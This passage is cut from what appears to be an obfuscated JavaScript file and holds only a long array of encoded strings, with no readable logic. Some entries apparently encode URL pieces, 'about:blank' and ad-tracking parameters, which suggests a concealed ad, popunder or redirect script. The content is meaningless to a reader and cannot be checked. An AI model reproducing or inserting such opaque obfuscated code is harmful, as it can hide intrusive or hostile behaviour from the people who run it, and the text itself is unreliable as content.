1zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y